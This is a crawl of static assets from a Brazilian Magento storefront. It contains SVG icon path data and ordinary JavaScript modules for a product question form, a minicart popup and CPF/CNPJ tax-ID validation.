<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.7109375 3.15234375 2.7109375 3.15234375 3.375 5.9375 C4.57752466 10.62069906 6.09792431 14.97723849 7.94921875 19.4375 C9.11112483 22.27099586 10.19112916 25.12645652 11.25 28 C11.58515625 28.9075 11.9203125 29.815 12.265625 30.75 C13 33 13 33 13 35 C5.08 35 -2.84 35 -11 35 C-7.625 22.625 -7.625 22.625 -5.95703125 17.67578125 C-5.60576172 16.62841797 -5.25449219 15.58105469 -4.89257812 14.50195312 C-4.53615234 13.44943359 -4.17972656 12.39691406 -3.8125 11.3125 C-3.44447266 10.21744141 -3.07644531 9.12238281 -2.69726562 7.99414062 C-1.80095124 5.32847837 -0.90182617 2.6638015 0 0 Z " fill="#EBEBEB" transform="translate(384,114)"/>
<path d="M0 0 C1.14210938 -0.01417969 2.28421875 -0.02835937 3.4609375 -0.04296875 C6.46436816 0.17579966 8.10425934 0.61669363 10.625 2.1875 C10.295 3.8375 9.965 5.4875 9.625 7.1875 C9.00625 7.0225 8.3875 6.8575 7.75 6.6875 C3.37029271 5.98674683 -0.94928989 6.11015749 -5.375 6.1875 C-5.705 7.8375 -6.035 9.4875 -6.375 11.1875 C-5.24320313 11.73019531 -4.11140625 12.27289063 -2.9453125 12.83203125 C-1.4633339 13.55426133 0.01842563 14.27694105 1.5 15 C2.24636719 15.35642578 2.99273438 15.71285156 3.76171875 16.08007812 C4.47714844 16.43134766 5.19257812 16.78261719 5.9296875 17.14453125 C6.58952637 17.46397705 7.24936523 17.78342285 7.92919922 18.11254883 C9.625 19.1875 9.625 19.1875 11.625 22.1875 C11.70703125 24.34375 11.70703125 24.34375 11.4375 26.6875 C11.36144531 27.4609375 11.28539062 28.234375 11.20703125 29.03125 C10.51532726 31.59380437 9.6997904 32.5633204 7.625 34.1875 C3.9026599 35.42828003 0.43703967 35.33305459 -3.4375 35.3125 C-4.17033203 35.31636719 -4.90316406 35.32023437 -5.65820312 35.32421875 C-11.12163018 35.31418491 -11.12163018 35.31418491 -13.375 34.1875 C-13.375 32.2075 -13.375 30.2275 -13.375 28.1875 C-12.385 28.5175 -11.395 28.8475 -10.375 29.1875 C-6.23757729 30.3648154 -2.66919657 30.47377977 1.625 30.1875 C2.615 29.5275 3.605 28.8675 4.625 28.1875 C4.6626001 25.79024842 4.6626001 25.79024842 3.625 23.1875 C1.30021044 21.75754632 -0.76544232 20.67882936 -3.25 19.625 C-11.17584638 16.17445476 -11.17584638 16.17445476 -13.375 12.1875 C-13.875 9.25 -13.875 9.25 -13.375 6.1875 C-9.01199614 1.0207849 -6.61078888 0.03713926 0 0 Z " fill="#8A8A8A" transform="translate(938.375,390.8125)"/>
<path d="M0 0 C1.14210938 -0.01417969 2.28421875 -0.02835937 3.4609375 -0.04296875 C6.46436816 0.17579966 8.10425934 0.61669363 10.625 2.1875 C10.295 3.8375 9.965 5.4875 9.625 7.1875 C9.00625 7.0225 8.3875 6.8575 7.75 6.6875 C3.37029271 5.98674683 -0.94928989 6.11015749 -5.375 6.1875 C-5.705 7.8375 -6.035 9.4875 -6.375 11.1875 C-5.24320313 11.73019531 -4.11140625 12.27289063 -2.9453125 12.83203125 C-1.4633339 13.55426133 0.01842563 14.27694105 1.5 15 C2.24636719 15.35642578 2.99273438 15.71285156 3.76171875 16.08007812 C4.47714844 16.43134766 5.19257812 16.78261719 5.9296875 17.14453125 C6.58952637 17.46397705 7.24936523 17.78342285 7.92919922 18.11254883 C9.625 19.1875 9.625 19.1875 11.625 22.1875 C11.70703125 24.34375 11.70703125 24.34375 11.4375 26.6875 C11.36144531 27.4609375 11.28539062 28.234375 11.20703125 29.03125 C10.51532726 31.59380437 9.6997904 32.5633204 7.625 34.1875 C3.9026599 35.42828003 0.43703967 35.33305459 -3.4375 35.3125 C-4.17033203 35.31636719 -4.90316406 35.32023437 -5.65820312 35.32421875 C-11.12163018 35.31418491 -11.12163018 35.31418491 -13.375 34.1875 C-13.375 32.2075 -13.375 30.2275 -13.375 28.1875 C-12.385 28.5175 -11.395 28.8475 -10.375 29.1875 C-6.23757729 30.3648154 -2.66919657 30.47377977 1.625 30.1875 C2.615 29.5275 3.605 28.8675 4.625 28.1875 C4.6626001 25.79024842 4.6626001 25.79024842 3.625 23.1875 C1.30021044 21.75754632 -0.76544232 20.67882936 -3.25 19.625 C-11.17584638 16.17445476 -11.17584638 16.17445476 -13.375 12.1875 C-13.875 9.25 -13.875 9.25 -13.375 6.1875 C-9.01199614 1.0207849 -6.61078888 0.03713926 0 0 Z " fill="#8A8A8A" transform="translate(671.375,390.8125)"/>
<path d="M0 0 C3.48969743 2.88279353 5.79475067 5.041335 6.2734375 9.609375 C6.58169601 19.1416765 6.58169601 19.1416765 3.9375 22.6875 C0.4179691 25.45819454 -1.53446105 26.07974177 -6 26 C-9.09871324 24.76051471 -10.52442939 23.74732524 -12.3125 20.9375 C-13.66843849 15.14394465 -14.18159027 8.24962395 -11 3 C-7.71288586 -0.53060407 -4.66552998 -0.65481123 0 0 Z " fill="#F5F5F5" transform="translate(907,396)"/>
<path d="M0 0 C3.48969743 2.88279353 5.79475067 5.041335 6.2734375 9.609375 C6.58169601 19.1416765 6.58169601 19.1416765 3.9375 22.6875 C0.4179691 25.45819454 -1.53446105 26.07974177 -6 26 C-9.09871324 24.76051471 -10.52442939 23.74732524 -12.3125 20.9375 C-13.66843849 15.14394465 -14.18159027 8.24962395 -11 3 C-7.71288586 -0.53060407 -4.66552998 -0.65481123 0 0 Z " fill="#F5F5F5" transform="translate(708,396)"/>
<path d="M0 0 C3.48969743 2.88279353 5.79475067 5.041335 6.2734375 9.609375 C6.58169601 19.1416765 6.58169601 19.1416765 3.9375 22.6875 C0.4179691 25.45819454 -1.53446105 26.07974177 -6 26 C-9.09871324 24.76051471 -10.52442939 23.74732524 -12.3125 20.9375 C-13.66843849 15.14394465 -14.18159027 8.24962395 -11 3 C-7.71288586 -0.53060407 -4.66552998 -0.65481123 0 0 Z " fill="#F5F5F5" transform="translate(301,396)"/>
<path d="M0 0 C3.00576541 2.12908383 3.75743144 2.70747962 5 6 C5.7839608 11.93173877 6.41608313 17.62059502 3.27734375 22.89453125 C0.63192628 25.34029458 -0.44900672 25.679131 -4 25.625 C-7.38015803 25.41560968 -8.75913031 25.16057979 -11.625 23.25 C-14.0219453 17.58449293 -14.05678058 11.06206505 -12.046875 5.23828125 C-9.49131434 -0.22566002 -5.92436022 -1.32548915 0 0 Z " fill="#F5F5F5" transform="translate(356,396)"/>
<path d="M0 0 C3.47693886 2.72108259 5.21765468 4.69710075 6 9 C6.50668529 14.44686687 6.51708921 18.53600216 3 23 C0.58513057 25.41486943 -0.12707789 25.2961925 -3.4375 25.3125 C-4.61119141 25.33763672 -4.61119141 25.33763672 -5.80859375 25.36328125 C-8.51925408 24.91392045 -9.34720635 24.15823513 -11 22 C-12.82781762 16.51654715 -12.58017996 10.70843733 -12 5 C-8.88678949 -0.09434447 -5.82506917 -1.04019092 0 0 Z " fill="#F5F5F5" transform="translate(748,396)"/>
<path d="M0 0 C-0.33 1.65 -0.66 3.3 -1 5 C-2.27875 4.95875 -3.5575 4.9175 -4.875 4.875 C-7.01871492 4.75787127 -7.01871492 4.75787127 -9 5 C-11.76223278 7.76223278 -11.57856291 10.20706617 -12 14 C-9.36 14 -6.72 14 -4 14 C-4 15.32 -4 16.64 -4 18 C-6.64 18 -9.28 18 -12 18 C-12 27.9 -12 37.8 -12 48 C-13.98 48 -15.96 48 -18 48 C-18 38.1 -18 28.2 -18 18 C-19.98 18 -21.96 18 -24 18 C-24 17.01 -24 16.02 -24 15 C-22.02 14.67 -20.04 14.34 -18 14 C-18.0928125 12.453125 -18.0928125 12.453125 -18.1875 10.875 C-17.9838563 6.66636346 -17.34515205 4.47729443 -15 1 C-10.34701102 -1.84349326 -5.07305158 -1.69101719 0 0 Z " fill="#868686" transform="translate(491,378)"/>
<path d="M0 0 C4.38773175 2.19386588 7.09334197 4.44520582 9 9 C9 11.31 9 13.62 9 16 C-0.24 16 -9.48 16 -19 16 C-18.00137119 9.00959835 -17.10325437 5.65993232 -11.8125 1.125 C-7.79880044 -0.48047982 -4.26304489 -0.67667379 0 0 Z " fill="#F4F4F4" transform="translate(811,130)"/>
<path d="M0 0 C1.66881706 0.78629601 3.31346305 1.62494813 4.9375 2.5 C9.14416404 4.71736809 12.1653528 5.98666269 17 5 C18.03013277 3.35178756 19.03114628 1.68496298 20 0 C23.1875 -0.3125 23.1875 -0.3125 26 0 C25.27195335 4.95071721 23.67817023 9.06364974 20.375 12.875 C16.57365565 14.6756368 13.11847169 14.73803013 9 14 C6.56258066 12.86227428 4.37758138 11.58505426 2.140625 10.09375 C-0.46230163 8.76378749 -2.11408568 8.61775969 -5 9 C-5.66 9.825 -6.32 10.65 -7 11.5 C-9 14 -9 14 -11.75 14.3125 C-12.86375 14.1578125 -12.86375 14.1578125 -14 14 C-14.45796457 10.87057543 -14.50559016 8.76774802 -12.734375 6.078125 C-8.71025768 1.35076388 -6.48294409 -0.69460115 0 0 Z " fill="#1D1D1D" transform="translate(736,101)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 16.17 7 32.34 7 49 C4.69 49 2.38 49 0 49 C0 32.83 0 16.66 0 0 Z " fill="#8F8F8F" transform="translate(530,377)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6.33 1.65 6.66 3.3 7 5 C7.845625 4.175 8.69125 3.35 9.5625 2.5 C12.32453135 0.15985411 13.00048191 -0.00003886 16.875 -0.3125 C17.90625 -0.209375 18.9375 -0.10625 20 0 C20 1.98 20 3.96 20 6 C18.046875 6.13020833 16.09375 6.26041667 14.140625 6.390625 C11.15333401 7.2410217 9.96376191 8.61327398 8 11 C7.3636349 13.69237987 7.3636349 13.69237987 7.390625 16.640625 C7.35839844 17.71054687 7.32617188 18.78046875 7.29296875 19.8828125 C7.27878906 20.99398438 7.26460937 22.10515625 7.25 23.25 C7.22035156 24.37664062 7.19070313 25.50328125 7.16015625 26.6640625 C7.08951088 29.44278021 7.03678723 32.22066148 7 35 C4.69 35 2.38 35 0 35 C0 23.45 0 11.9 0 0 Z " fill="#8E8E8E" transform="translate(769,391)"/>
<path d="M0 0 C3.13503802 2.73311007 3.8936201 4.40427254 4.625 8.5 C4 12 4 12 1.375 14.9375 C-2.30793525 17.18818265 -3.79696786 17.89426216 -8 17 C-10.875 14.9375 -10.875 14.9375 -13 12 C-13.69151325 7.69725091 -13.51557405 5.79054688 -11.125 2.125 C-7.36988536 -1.63011464 -5.09635523 -1.23015471 0 0 Z " fill="#1A1A1A" transform="translate(221,315)"/>
<path d="M0 0 C-0.1885389 8.02147338 -0.1885389 8.02147338 -3.125 11.5625 C-6.68222585 13.34111292 -9.07074464 13.44482136 -13 13 C-15 11 -15 11 -15.3125 7.5625 C-15 4 -15 4 -13.8125 2.125 C-9.55618726 -0.51684928 -4.86485147 -0.09538924 0 0 Z " fill="#F3F3F3" transform="translate(567,409)"/>
<path d="M0 0 C-0.1885389 8.02147338 -0.1885389 8.02147338 -3.125 11.5625 C-6.68222585 13.34111292 -9.07074464 13.44482136 -13 13 C-15 11 -15 11 -15.3125 7.5625 C-15 4 -15 4 -13.8125 2.125 C-9.55618726 -0.51684928 -4.86485147 -0.09538924 0 0 Z " fill="#F3F3F3" transform="translate(513,409)"/>
<path d="M0 0 C-0.1885389 8.02147338 -0.1885389 8.02147338 -3.125 11.5625 C-6.68222585 13.34111292 -9.07074464 13.44482136 -13 13 C-15 11 -15 11 -15.3125 7.5625 C-15 4 -15 4 -13.8125 2.125 C-9.55618726 -0.51684928 -4.86485147 -0.09538924 0 0 Z " fill="#F3F3F3" transform="translate(250,409)"/>
<path d="M0 0 C2.9375 2.1875 2.9375 2.1875 5 5 C5 6.65 5 8.3 5 10 C-0.61 10 -6.22 10 -12 10 C-11 4 -11 4 -9.375 1.625 C-6.00735985 -0.67917484 -3.99807408 -0.63127485 0 0 Z " fill="#EFEFEF" transform="translate(813,396)"/>
<path d="M0 0 C2.9375 2.1875 2.9375 2.1875 5 5 C5 6.65 5 8.3 5 10 C-0.61 10 -6.22 10 -12 10 C-11 4 -11 4 -9.375 1.625 C-6.00735985 -0.67917484 -3.99807408 -0.63127485 0 0 Z " fill="#EFEFEF" transform="translate(435,396)"/>
<path d="M0 0 C2.9375 2.1875 2.9375 2.1875 5 5 C5 6.65 5 8.3 5 10 C-0.61 10 -6.22 10 -12 10 C-11 4 -11 4 -9.375 1.625 C-6.00735985 -0.67917484 -3.99807408 -0.63127485 0 0 Z " fill="#EFEFEF" transform="translate(194,396)"/>
<path d="M0 0 C0.99 0.66 1.98 1.32 3 2 C3.36328125 3.875 3.36328125 3.875 3.3125 6 C3.30863281 6.70125 3.30476562 7.4025 3.30078125 8.125 C3 10 3 10 1 12 C-5.05240175 12.55021834 -5.05240175 12.55021834 -7.9375 10.875 C-9.50422245 8.11019567 -9.38976435 6.11811483 -9 3 C-6.78229215 -0.69617975 -4.0271794 -0.41949785 0 0 Z " fill="#1C1C1C" transform="translate(583,101)"/>
<path d="M0 0 C1.134375 0.020625 2.26875 0.04125 3.4375 0.0625 C2.08847383 3.1194066 0.63403204 5.10944748 -1.875 7.3125 C-2.44863281 7.83328125 -3.02226563 8.3540625 -3.61328125 8.890625 C-6.06302636 10.36341765 -7.75335932 10.27524043 -10.5625 10.0625 C-9.58473933 8.58240357 -8.6052506 7.10344856 -7.625 5.625 C-7.07972656 4.80128906 -6.53445313 3.97757812 -5.97265625 3.12890625 C-3.88392857 0.0681391 -3.88392857 0.0681391 0 0 Z " fill="#8C8C8C" transform="translate(909.5625,376.9375)"/>
<path d="M0 0 C2.5 0.125 2.5 0.125 3.5 1.125 C3.54063832 2.79117115 3.542721 4.45888095 3.5 6.125 C1.5085944 6.50633299 -0.49279077 6.83825582 -2.5 7.125 C-3.5 6.125 -3.5 6.125 -3.625 3.625 C-3.45661291 0.25725827 -3.36774173 0.16838709 0 0 Z " fill="#8B8B8B" transform="translate(216.5,378.875)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_Askit/js/view/form.js
body_size: 908
content:
define([
    'jquery',
    'ko',
    'Magento_Ui/js/form/form',
    'Magento_Customer/js/customer-data',
    'uiRegistry',
    'mage/cookies'
], function ($, ko, Component, customerData, registry) {
    'use strict';

    /**
     * Initialize form_key for JS form
     */
    function _initFromKey() {
        if (!window.FORM_KEY) {
            window.FORM_KEY = $.mage.cookies.get('form_key');
        }
    }

    /**
     * Create message box.
     *
     * @param {HTMLElement} element
     */
    function _addMessageBox(element) {
        var messageBox, id;

        id = $(element).attr('id') + '-message';
        messageBox = $('<div></div>').attr('id', id);
        $(element).attr('data-errors-message-box', '#' + id);
        $(element).parent().append(messageBox);
    }

    return Component.extend({
        customer: null,
        askedSuccessfully: false,
        defaults: {
            autocomplete: 'on',
            ajaxSave: true,
            isFormVisible: false,
            formId: 'askit-question-form',
            template: null
        },

        /**
         * {@inheritdoc}
         */
        initialize: function () {
            var that = this;

            this._super();
            this._listenResponse();
            this.customer = customerData.get('customer');
            this.customerName = this.customer().fullname;

            // Figure out form visibility status
            if (window.location.hash === '#' + this.formId) {
                this.isFormVisible = true;
            }

            $.async({
                component: this,
                selector: 'input, textarea'
            }, function (element) {
                // Add 'data-form-part' attribute to inputs.
                $(element).attr('data-form-part', that.namespace);

                // Add message box for checkboxes. Validation messages don't appear on product page.
                // Reason: magento/module-catalog/view/frontend/web/product/view/validation.js
                if ($(element).is(':radio, :checkbox') &&
                    $(element).data('validate')
                ) {
                    _addMessageBox(element);
                }
            });

            this.observe('isFormVisible askedSuccessfully');
        },

        /**
         * Form save response listeners.
         */
        _listenResponse: function () {
            var that = this;

            //listen response data update
            this.responseData.subscribe(function (newData) {
                var messageContainer = that.getMessageContainer(),
                    isError = false;

                // show messages
                if (newData.messages) {
                    newData.messages.forEach(function (message) {
                        if (message.type === 'error') {
                            isError = true;
                            messageContainer.addErrorMessage({
                                'message': message.text
                            });
                        } else {
                            messageContainer.addSuccessMessage({
                                'message': message.text
                            });
                        }
                    });
                }

                // redirect page if backUrl returned.
                if (newData.backUrl) {
                    location.href = newData.backUrl;
                }

                if (!isError) {
                    that.askedSuccessfully(true);
                }
            });
        },

        /**
         * {@inheritdoc}
         */
        save: function () {
            _initFromKey();
            this._super(true, {});

            return false;
        },

        /**
         * Get form message container.
         *
         * @return {Object}
         */
        getMessageContainer: function () {
            return this.getRegion('askit-messages')()[0].messageContainer;
        },

        /**
         * {@inheritdoc}
         *
         * Fix missing source
         * For some reason data source is not always assigned.
         */
        validate: function () {
            if (!this.source) {
                this.source = registry.get(this.provider);
            }
            this._super();
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/js/view/minicart/override.js
body_size: 272
content:
define([
    'jquery',
    'Magento_Customer/js/customer-data',
    'Swissup_Ajaxpro/js/modal-manager',
], function ($, customerData, ModalManager) {
    'use strict';

    var cart = $('#ajaxpro-checkout\\.cart');

    const hasNoActiveAjaxRequest = () => {
        return !$.active;
    },
    isCartEmpty = () => {
        return cart.html() === '';
    };

    const addObservers = function () {
        $('[data-block=\'minicart\'] a.showcart').off().on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();

            if (isCartEmpty()) {
                customerData.reload(['ajaxpro-cart'], false);
            } else {
                ModalManager.show('checkout.cart');
            }

            return false;
        });
    };

    const reloadBlock = () => {
        const cartElementId = 'ajaxpro-checkout.cart';
        ModalManager.unregister(cartElementId);
        customerData.reload(['ajaxpro-cart'], false)
            .done(function() {
                const blockElement = cart.closest('.block-ajaxpro');
                if (blockElement) {
                    ModalManager.register(cartElementId, blockElement)
                        .then(addObservers);
                }
            });
    };

    $(document).ready(function () {
        var interval = setInterval(function () {
            if (isCartEmpty() &&
                hasNoActiveAjaxRequest() &&
                ModalManager.has('ajaxpro-checkout.cart')
            ) {
                reloadBlock();
                clearInterval(interval);
            }
        }, 200);

        setTimeout(() => {
            clearInterval(interval);
        }, 2000);
    });

    addObservers();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/PagBank_PaymentMagento/js/validation/custom-validation.js
body_size: 658
content:
/**
 * PagBank Payment Magento Module.
 *
 * Copyright © 2023 PagBank. All rights reserved.
 *
 * @author    Bruno Elisei <brunoelisei@o2ti.com>
 * @license   See LICENSE for license details.
 */

define(['jquery'], function ($) {
    'use strict';

    return function () {

        /**
         * Invalidate Common CNPJ
         * @param {String} value
         * @return {boolean}
         */
        function getInvalidateCommonCNPJ(value) {
            let common = {
                '00000000000000': true,
                '11111111111111': true,
                '22222222222222': true,
                '33333333333333': true,
                '44444444444444': true,
                '55555555555555': true,
                '66666666666666': true,
                '77777777777777': true,
                '88888888888888': true,
                '99999999999999': true
            };

            return common.hasOwnProperty(value);
        }

        /**
         * Invalidate Common CPF
         * @param {String} value
         * @return {boolean}
         */
        function getInvalidateCommonCPF(value) {
            let common = {
                '00000000000': true,
                '11111111111': true,
                '22222222222': true,
                '33333333333': true,
                '44444444444': true,
                '55555555555': true,
                '66666666666': true,
                '77777777777': true,
                '88888888888': true,
                '99999999999': true
            };

            return common.hasOwnProperty(value);
        }

        /**
         * Validate CPF
         *
         * @param {String} cpf - CPF number
         * @return {Boolean}
         */
        function validateCPF(cpf) {

            if (cpf.length !== 11) {
                return false;
            }

            if (getInvalidateCommonCPF(cpf)) {
                return false;
            }

            let add = 0,
                i,
                j,
                rev;

            for (i = 0; i < 9; i++) {
                add += parseInt(cpf.charAt(i), 10) * (10 - i);
            }

            rev = 11 - add % 11;
            if (rev === 10 || rev === 11) {
                rev = 0;
            }
            if (rev !== parseInt(cpf.charAt(9), 10)) {
                return false;
            }

            add = 0;
            for (j = 0; j < 10; j++) {
                add += parseInt(cpf.charAt(j), 10) * (11 - j);
            }

            rev = 11 - add % 11;

            if (rev === 10 || rev === 11) {
                rev = 0;
            }

            if (rev !== parseInt(cpf.charAt(10), 10)) {
                return false;
            }

            return true;
        }

        /**
         * Validate CNPJ
         *
         * @param {String} cnpj - CNPJ number
         * @return {Boolean}
         */
        function validateCNPJ(cnpj) {
            var tamanho = cnpj.length - 2,
                numeros = cnpj.substring(0, tamanho),
                digitos = cnpj.substring(tamanho),
                soma = 0,
                pos = tamanho - 7;

            if (cnpj.length !== 14) {
                return false;
            }

            if (getInvalidateCommonCNPJ(cnpj)) {
                return false;
            }

            let i,
                j,
                resultado;

            for (i = tamanho; i >= 1; i--) {
                soma += numeros.charAt(tamanho - i) * pos--;
                if (pos < 2) {
                    pos = 9;
                }
            }
            resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;

            if (resultado !== parseInt(digitos.charAt(0), 10)) {
                return false;
            }

            tamanho += 1;
            numeros = cnpj.substring(0, tamanho);
            soma = 0;
            pos = tamanho - 7;
            for (j = tamanho; j >= 1; j--) {
                soma += numeros.charAt(tamanho - j) * pos--;
                if (pos < 2) {
                    pos = 9;
                }
            }
            resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;

            if (resultado !== parseInt(digitos.charAt(1), 10)) {
                return false;
            }

            return true;
        }

        /**
         * Add Validation Tax Id
         */
        $.validator.addMethod(
            'pagbank-validate-tax-id',

                /**
                 * Validate Tax Id.
                 *
                 * @param {String} value - Tax Id number
                 * @return {Boolean}
                 */
                function (value) {
                    var documment = value.replace(/[^\d]+/g, '');

                    if (documment.length === 14) {
                        return validateCNPJ(documment);
                    }

                    if (documment.length === 11) {
                        return validateCPF(documment);
                    }

                    return false;
                },
            $.mage.__('Please provide a valid CPF/CNPJ.')
        );
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/mao-artes.svg
body_size: 31610
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="165" height="165">
<path d="M0 0 C2.75 1 2.75 1 5 3 C5.73785867 5.73061565 5.85958864 8.14496903 6 11 C5.01 10.67 4.02 10.34 3 10 C3 9.34 3 8.68 3 8 C2.34 8 1.68 8 1 8 C0.505 7.01 0.505 7.01 0 6 C-2.04836882 6.56362302 -2.04836882 6.56362302 -4 8 C-4.81584568 11.05908413 -4.81584568 11.05908413 -5 14 C-2.69 14.66 -0.38 15.32 2 16 C2.66 14.68 3.32 13.36 4 12 C4.33 12 4.66 12 5 12 C4.52575857 27.43655856 3.70526786 52.42735944 -7.15625 64.37109375 C-7.7646875 64.90863281 -8.373125 65.44617188 -9 66 C-3.75053677 68.70966006 -3.75053677 68.70966006 1.6875 71 C4 72 4 72 6.375 73.9375 C8.99378489 76.18211122 8.99378489 76.18211122 12.5625 77.5 C15.90095306 78.95677952 17.65111441 80.27529272 20 83 C20.12955078 82.07380859 20.12955078 82.07380859 20.26171875 81.12890625 C21.34811959 74.58060027 23.45873602 69.59573774 27 64 C27.66 64 28.32 64 29 64 C29 63.34 29 62.68 29 62 C30.8984375 60.4921875 30.8984375 60.4921875 33.375 58.875 C34.18710938 58.33617187 34.99921875 57.79734375 35.8359375 57.2421875 C38 56 38 56 40 56 C40 55.34 40 54.68 40 54 C41.6396721 52.63360658 43.31110128 51.3050581 45 50 C45.9590625 48.88625 45.9590625 48.88625 46.9375 47.75 C49 46 49 46 52.0625 45.5 C55 46 55 46 56.875 47.5625 C58.49261198 51.06732595 58.50570173 53.14647439 58 57 C56.04031585 59.9777068 53.59716576 62.38210289 51.0625 64.875 C50.37969971 65.57173828 49.69689941 66.26847656 48.9934082 66.98632812 C47.63300739 68.37038668 46.26521757 69.74722663 44.88964844 71.11621094 C43.26214055 72.73867229 41.65964977 74.37939054 40.0703125 76.0390625 C35.77652412 80.47363083 35.77652412 80.47363083 34 82 C33.34 82 32.68 82 32 82 C32 82.66 32 83.32 32 84 C29.69 85.32 27.38 86.64 25 88 C25.495 88.9590625 25.495 88.9590625 26 89.9375 C28.48279977 97.5410743 26.74068863 104.04742312 23.6875 111.1875 C23.33574707 112.03538086 22.98399414 112.88326172 22.62158203 113.75683594 C19.75647634 120.52396623 16.62142109 127.15844341 13.375 133.75 C12.93244873 134.65387451 12.48989746 135.55774902 12.03393555 136.48901367 C8.71169608 143.06912001 5.24762534 149.83491644 -1 154 C-3.71284871 154.22128109 -6.28919386 154.32455875 -9 154.3125 C-9.72445312 154.32861328 -10.44890625 154.34472656 -11.1953125 154.36132812 C-16.55677753 154.36627413 -16.55677753 154.36627413 -18.6875 152.60546875 C-19.120625 152.07566406 -19.55375 151.54585937 -20 151 C-25.43718491 148.05789038 -32.02813054 148.01941861 -38.07617188 147.40820312 C-46.46092123 146.38039514 -52.53474709 143.44447972 -57.875 136.75 C-60.07537469 133.92707321 -60.07537469 133.92707321 -63 132 C-63 131.34 -63 130.68 -63 130 C-63.86625 129.62875 -63.86625 129.62875 -64.75 129.25 C-67.32939979 127.81700012 -69.06121592 126.21575324 -71 124 C-71 123.34 -71 122.68 -71 122 C-71.66 122 -72.32 122 -73 122 C-74.57849109 117.16587103 -75.40435072 113.15547167 -75 108 C-73 106 -73 106 -71.1171875 105.9453125 C-70.00730469 106.03425781 -70.00730469 106.03425781 -68.875 106.125 C-63.80076091 106.24776385 -60.17765361 104.8260598 -56 102 C-55.51144531 101.4946875 -55.02289063 100.989375 -54.51953125 100.46875 C-52.34490813 98.36680066 -49.83578806 97.60304176 -47.03515625 96.55078125 C-43.75441692 94.05087048 -42.27673581 90.87772551 -41 87 C-40.6575796 83.9262497 -40.79218593 80.95584354 -41 77.875 C-41.42831705 71.46095211 -41.14768835 68.07119708 -37 63 C-37.598125 62.979375 -38.19625 62.95875 -38.8125 62.9375 C-41.73327111 61.68574095 -42.2843817 59.89860601 -43.43579102 57.04321289 C-44.39828917 53.55764514 -43.98317035 50.30085522 -43.5625 46.75 C-42.77275111 41.11586622 -42.77275111 41.11586622 -45 36 C-45.4664235 32.12006203 -45.37035402 28.21744996 -45.375 24.3125 C-45.39949219 23.24837891 -45.42398438 22.18425781 -45.44921875 21.08789062 C-45.47459312 14.2410391 -44.58411202 9.85782736 -41 4 C-38.84375 3.875 -38.84375 3.875 -36.6875 3.75 C-35.88699219 3.70359375 -35.08648437 3.6571875 -34.26171875 3.609375 C-32 4 -32 4 -30.38566589 5.74359131 C-28.84318561 8.25535546 -28.6095206 9.57736603 -28.56762695 12.49316406 C-28.53793571 13.81408051 -28.53793571 13.81408051 -28.50764465 15.16168213 C-28.50125473 16.10348328 -28.49486481 17.04528442 -28.48828125 18.015625 C-28.47033005 18.98659119 -28.45237885 19.95755737 -28.43388367 20.95794678 C-28.37975727 24.05525385 -28.34587717 27.1524066 -28.3125 30.25 C-28.27932902 32.35158398 -28.24483957 34.4531476 -28.20898438 36.5546875 C-28.12402927 41.70301371 -28.05722892 46.85129395 -28 52 C-28.495 50.02 -28.495 50.02 -29 48 C-29.66 48 -30.32 48 -31 48 C-30.33295155 51.52614373 -30.33295155 51.52614373 -29.25 54.9375 C-28.859474 58.15933947 -30.44136385 60.25680038 -32 63 C-28.37 62.34 -24.74 61.68 -21 61 C-21.2475 59.7625 -21.495 58.525 -21.75 57.25 C-22.35635184 51.95065108 -20.88925937 48.01416537 -19.05859375 43.0859375 C-17.48006712 38.48432851 -16.71814925 33.80026076 -16 29 C-15.01 29 -14.02 29 -13 29 C-13.66 28.67 -14.32 28.34 -15 28 C-14.5003731 20.50559651 -12.56235522 14.04349737 -10 7 C-9.01 7 -8.02 7 -7 7 C-7.226875 6.401875 -7.45375 5.80375 -7.6875 5.1875 C-8 3 -8 3 -6.875 1.25 C-4.34330164 -0.43779891 -3.00085468 -0.42869353 0 0 Z " fill="#BE9C60" transform="translate(105,6)"/>
<path d="M0 0 C2.75 1 2.75 1 5 3 C5.73785867 5.73061565 5.85958864 8.14496903 6 11 C5.01 10.67 4.02 10.34 3 10 C3 9.34 3 8.68 3 8 C2.34 8 1.68 8 1 8 C0.505 7.01 0.505 7.01 0 6 C-2.04836882 6.56362302 -2.04836882 6.56362302 -4 8 C-4.81584568 11.05908413 -4.81584568 11.05908413 -5 14 C-2.69 14.66 -0.38 15.32 2 16 C2.66 14.68 3.32 13.36 4 12 C4.33 12 4.66 12 5 12 C4.52575857 27.43655856 3.70526786 52.42735944 -7.15625 64.37109375 C-7.7646875 64.90863281 -8.373125 65.44617188 -9 66 C-3.75053677 68.70966006 -3.75053677 68.70966006 1.6875 71 C4 72 4 72 6.375 73.9375 C8.99378489 76.18211122 8.99378489 76.18211122 12.5625 77.5 C15.90095306 78.95677952 17.65111441 80.27529272 20 83 C20.12955078 82.07380859 20.12955078 82.07380859 20.26171875 81.12890625 C21.34811959 74.58060027 23.45873602 69.59573774 27 64 C27.66 64 28.32 64 29 64 C29 63.34 29 62.68 29 62 C30.8984375 60.4921875 30.8984375 60.4921875 33.375 58.875 C34.18710938 58.33617187 34.99921875 57.79734375 35.8359375 57.2421875 C38 56 38 56 40 56 C40 55.34 40 54.68 40 54 C41.6396721 52.63360658 43.31110128 51.3050581 45 50 C45.9590625 48.88625 45.9590625 48.88625 46.9375 47.75 C49 46 49 46 52.0625 45.5 C55 46 55 46 56.875 47.5625 C58.49261198 51.06732595 58.50570173 53.14647439 58 57 C56.04031585 59.9777068 53.59716576 62.38210289 51.0625 64.875 C50.37969971 65.57173828 49.69689941 66.26847656 48.9934082 66.98632812 C47.63300739 68.37038668 46.26521757 69.74722663 44.88964844 71.11621094 C43.26214055 72.73867229 41.65964977 74.37939054 40.0703125 76.0390625 C35.77652412 